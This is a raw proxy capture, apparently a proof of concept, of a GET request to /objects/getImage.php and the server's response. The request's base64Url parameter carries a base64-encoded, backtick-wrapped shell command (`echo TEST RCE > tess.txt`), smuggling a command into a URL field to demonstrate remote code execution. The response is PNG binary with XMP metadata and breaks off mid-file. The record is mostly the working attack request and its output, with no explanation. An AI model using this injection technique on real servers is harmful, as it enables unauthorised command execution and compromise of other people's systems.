 Request
Raw Params Headers Hex
GET /objects/getImage.php?base64Url=YGVjaG8gVEVTVCBSQ0UgPiB0ZXNzLnR4dGA=&format=png
HTTP/1.1
Host: REDACTED
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: id,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=g7leloceovh33i3i77gto5omn3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 05 Feb 2021 04:15:36 GMT
Server: Apache/2.4.10 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Connection: close
Content-Type: image/x-png
Content-Length: 446853
�PNG
IHDR�@J pHYs��G[iTXtXML:com.adobe.xmp<?xpacket begin=" "
id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c111 79.158325,
2015/09/10-01:10:20        ">
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
<rdf:Description rdf:about=""
xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"
xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
xmlns:dc="http://purl.org/dc/elements/1.1/"
xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/"
xmlns:xmp="http://ns.adobe.com/xap/1.0/"
xmlns:tiff="http://ns.adobe.com/tiff/1.0/"
xmlns:exif="http://ns.adobe.com/exif/1.0/">
<xmpMM:DocumentID>adobe:docid:photoshop:66816da2-b5be-11e7-9876-effd01941b93</xmpMM:
DocumentID>
<xmpMM:InstanceID>xmp.iid:31afcc8c-97f2-f046-b31e-b8fa29fd5a0b</xmpMM:InstanceID>
<xmpMM:OriginalDocumentID>6C6851254C485644919FC067688CB0A8</xmpMM:OriginalDocumentID
>
<xmpMM:History>